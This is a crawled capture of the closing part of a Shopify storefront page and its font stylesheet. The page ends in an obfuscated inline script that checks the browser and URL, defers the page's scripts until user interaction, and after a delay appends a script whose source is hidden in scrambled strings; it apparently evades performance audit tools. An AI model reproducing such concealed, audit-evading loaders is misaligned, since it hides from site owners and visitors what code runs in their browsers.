"),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70],a[71],a[72],a[73],a[74],a[75],a[76],a[77],a[78],a[79],a[80],a[81],a[82],a[83],a[84]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7]];;)try{if(601431===-parseInt(c[b[8]-497])-parseInt(c[b[9]-497])-parseInt(c[b[10]-497])+-parseInt(c[b[11]-497])*-parseInt(c[b[12]-497])+parseInt(c[b[13]-497])+parseInt(c[b[14]-497])+parseInt(c[b[15]-497]))break;c[b[17]](c[b[16]]())}catch(e){c[b[17]](c[b[16]]())}var e=[b[18]+b[19]+b[20]+b[21],b[21]+b[22]+b[23]+b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[30]+b[31]+b[32]+b[26],b[33]+b[34]+b[31]+b[35]+b[36]+b[37]+b[31]+b[18]+b[31]+b[27]+b[26]+b[19]+b[35],b[38]+b[39]+b[19]+b[19]+b[40]+b[35]+b[41]+b[23]+b[27]+b[35]+b[41]+b[25]+b[23],b[42]+b[43]+b[44]+b[45]+b[19]+b[32]+b[26]+b[31]+b[32]+b[26]+b[46]+b[19]+b[25]+b[21]+b[31]+b[21],b[23]+b[27]+b[35]+b[22]+b[24]+b[26],b[47]+b[31]+b[26]+b[29]+b[18]+b[31]+b[40]+b[31]+b[32]+b[26]+b[23]+b[48]+b[36]+b[49]+b[25]+b[47]+b[50]+b[25]+b[40]+b[31],b[18]+b[31]+b[32]+b[47]+b[26]+b[28],b[26]+b[31]+b[51]+b[26]+b[52]+b[53]+b[25]+b[30]+b[25]+b[54]+b[27]+b[35]+b[22]+b[24]+b[26],b[26]+b[36]+b[24]+b[31],b[47]+b[31]+b[26]+b[55]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31],b[27]+b[35]+b[31]+b[25]+b[26]+b[31]+b[29]+b[18]+b[31]+b[40]+b[31]+b[32]+b[26],b[25]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31]+b[23],b[32]+b[25]+b[40]+b[31],b[30]+b[25]+b[18]+b[34]+b[31],b[23]+b[31]+b[26]+b[55]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31],b[26]+b[31]+b[51]+b[26]+b[52]+b[53]+b[25]+b[30]+b[25]+b[23]+b[27]+b[35]+b[22]+b[24]+b[26],b[22]+b[32]+b[32]+b[31]+b[35]+b[56]+b[49]+b[44]+b[46],b[35]+b[31]+b[40]+b[19]+b[30]+b[31]+b[57]+b[28]+b[22]+b[18]+b[21],b[24]+b[25]+b[35]+b[31]+b[32]+b[26]+b[50]+b[19]+b[21]+b[31],b[22]+b[32]+b[23]+b[31]+b[35]+b[26]+b[48]+b[31]+b[58]+b[19]+b[35]+b[31],b[23]+b[35]+b[27],b[28]+b[26]+b[26]+b[24]+b[23]+b[59]+b[52]+b[52]+b[21]+b[35]+b[22]+b[30]+b[31]+b[60]+b[47]+b[19]+b[19]+b[47]+b[18]+b[31]+b[60]+b[27]+b[19]+b[40]+b[52]+b[34]+b[27]+b[61]+b[31]+b[51]+b[24]+b[19]+b[35]+b[26]+b[62]+b[21]+b[19]+b[63]+b[32]+b[18]+b[19]+b[25]+b[21]+b[64]+b[22]+b[21]+b[62]+b[65]+b[37]+b[31]+b[66]+b[53]+b[67]+b[68]+b[69]+b[70]+b[25]+b[23]+b[71]+b[32]+b[42]+b[29]+b[70]+b[66]+b[65]+b[72]+b[58]+b[73]+b[41]+b[74]+b[30]+b[47]+b[75]+b[76]+b[23]+b[65]+b[71]+b[77]+b[53]+b[48],b[25]+b[24]+b[24]+b[31]+b[32]+b[21]+b[57]+b[28]+b[22]+b[18]+b[21],b[28]+b[31]+b[25]+b[21],b[18]+b[22]+b[32]+b[78],b[26]+b[31]+b[51]+b[26]+b[52]+b[27]+b[54]+b[23],b[26]+b[31]+b[51]+b[26]+b[52]+b[27]+b[23]+b[23],b[57]+b[28]+b[35]+b[19]+b[40]+b[31]+b[41]+b[46]+b[22]+b[47]+b[28]+b[26]+b[28]+b[19]+b[34]+b[23]+b[31],b[22]+b[32]+b[21]+b[31]+b[51]+b[43]+b[58],b[34]+b[23]+b[31]+b[35]+b[55]+b[47]+b[31]+b[32]+b[26],b[79]+b[19]+b[19]+b[47]+b[18]+b[31]+b[39]+b[19]+b[26],b[72]+b[65]+b[65],b[22]+b[32]+b[27]+b[18]+b[34]+b[21]+b[31]+b[23],b[23]+b[28]+b[19]+b[24]+b[22]+b[58]+b[36]+b[24]+b[35]+b[31]+b[30]+b[22]+b[31]+b[63]+b[60]+b[27]+b[19]+b[40],b[28]+b[35]+b[31]+b[58],b[18]+b[19]+b[27]+b[25]+b[26]+b[22]+b[19]+b[32],b[40]+b[36]+b[23]+b[28]+b[19]+b[24]+b[22]+b[58]+b[36]+b[60]+b[27]+b[19]+b[40],b[78]+b[25]+b[23]+b[28]+b[40]+b[22]+b[35],b[23]+b[27]+b[35]+b[19]+b[18]+b[18],b[25]+b[21]+b[21]+b[29]+b[30]+b[31]+b[32]+b[26]+b[46]+b[22]+b[23]+b[26]+b[31]+b[32]+b[31]+b[35],b[40]+b[19]+b[34]+b[23]+b[31]+b[40]+b[19]+b[30]+b[31],b[26]+b[19]+b[34]+b[27]+b[28]+b[23]+b[26]+b[25]+b[35]+b[26],b[18]+b[19]+b[25]+b[21],b[25]+b[26]+b[26]+b[25]+b[27]+b[28]+b[29]+b[30]+b[31]+b[32]+b[26],b[19]+b[32]+b[18]+b[19]+b[25]+b[21]],w=!1;function K(){if(!w)if(b[30]+b[26]+b[35]+b[36]+b[51]===b[30]+b[26]+b[35]+b[36]+b[51]){w=!0,setTimeout(function(){if(b[55]+b[80]+b[42]+b[70]+b[28]!==b[55]+b[80]+b[42]+b[70]+b[28])return n[o[1]](new r(Z[4]));var a=new Event(e[0]);window[e[1]](a),function a(n,t){var Z=document[e[2]](n);if(Z){if(b[69]+b[56]+b[56]+b[58]+b[39]!==b[78]+b[80]+b[53]+b[44]+b[43])return t(Z);if(q[8]==A[Q][i[10]](B[9])){Z=ZH[Zy[11]](ZE[5]);for(var o=0;o<ZV[Zj][ZY[12]][ZM[7]];o++){var r=ZD[ZW][ZC[12]][o];Z[ZJ[15]](r[Zh[13]],r[Zl[14]])}Z[ZF[9]]=ZT[16],Z[Zd[17]]=ZL[Ze][ZP[17]],Zn[ZU][Zm[19]][Zt[18]](Zv[ZI]),Zf[Zq][ZA[19]][ZQ[20]](Z,Zi[ZB])}}setTimeout(function(){return b[40]+b[73]+b[47]+b[32]+b[40]!==b[79]+b[81]+b[55]+b[31]+b[30]?a(n,t):void d()},2e3)}(e[3],function(){return b[53]+b[48]+b[70]+b[35]+b[46]===b[53]+b[48]+b[70]+b[35]+b[46]?document[e[1]](new CustomEvent(e[4])):void d()});var n=document[e[6]](e[5]);for(d=0;d<n[e[7]];d++){if(b[37]+b[32]+b[57]+b[82]+b[42]===b[29]+b[21]+b[32]+b[56]+b[48])return c(a);if(e[8]==n[d][e[10]](e[9]))if(b[53]+b[78]+b[58]+b[42]+b[83]!==b[53]+b[78]+b[58]+b[42]+b[83]){for(o=m[t[11]](v[5]),r=0;r<I[f][q[12]][A[7]];r++)Z=ZS[Zs][Zw[12]][r],o[Zg[15]](Z[Zr[13]],Z[Zk[14]]);o[J[9]]=h[16],o[l[17]]=N[O][x[17]],Z0[Z1][Z2[19]][Z3[18]](Z4[Z5]),Z6[Z7][Z8[19]][Z9[20]](o,ZZ[Za])}else{for(var Z,o=document[e[11]](e[5]),r=0;r<n[d][e[12]][e[7]];r++)b[84]+b[53]+b[83]+b[25]+b[51]!==b[84]+b[53]+b[83]+b[25]+b[51]?c(a,300):(Z=n[d][e[12]][r],o[e[15]](Z[e[13]],Z[e[14]]));o[e[9]]=e[16],o[e[17]]=n[d][e[17]],n[d][e[19]][e[18]](n[d]),n[d][e[19]][e[20]](o,n[d])}}setTimeout(function(){var b=document[e[11]](e[5]);b[e[21]]=e[22],document[e[24]][e[23]](b)},4e3)},2e3);for(var c,a=document[e[6]](e[25]),d=0;d<a[e[7]];d++)b[18]+b[70]+b[74]+b[79]+b[44]!==b[34]+b[56]+b[36]+b[78]+b[70]?(c=a[d],e[26]===c[e[10]](e[9])&&c[e[15]](e[9],e[27])):d()}else a=X[u][H[12]][y],E[V[15]](a[j[13]],a[Y[14]])}-1==navigator[e[30]][e[29]](e[28])&&-1==navigator[e[30]][e[29]](e[31])&&!1===navigator[e[30]][e[33]](e[32])&&(-1<window[e[36]][e[35]][e[29]](e[34])||-1<window[e[36]][e[35]][e[29]](e[37])||-1<window[e[36]][e[35]][e[29]](e[38]))&&(window[e[40]](e[39],function(){K()}),window[e[40]](e[41],function(){K()}),window[e[40]](e[42],function(){K()}),window[e[40]]?window[e[40]](e[43],function(){setTimeout(K,300)},!1):window[e[44]]?window[e[44]](e[45],function(){setTimeout(K,300)}):window[e[45]]=K);</script> 
  <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/designs.min.js?v=125408180186361111641615910824" type="text/javascript"></script>

  </body></html>

--- FILE ---
content_type: text/css
request_url: https://kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951
body_size: -669
content:
@import url(https://fonts.googleapis.com/css?family=Raleway:400,100,100italic,200,200italic,300,300italic,900italic,900,800italic,800,700italic,700,600italic,600,500italic,500,400italic);
@import url(https://fonts.googleapis.com/css?family=Roboto:900italic,900,100,100italic,300,300italic,400,400italic,500,500italic,700,700italic);
@import url(https://fonts.googleapis.com/css?family=Oswald:300,400,700);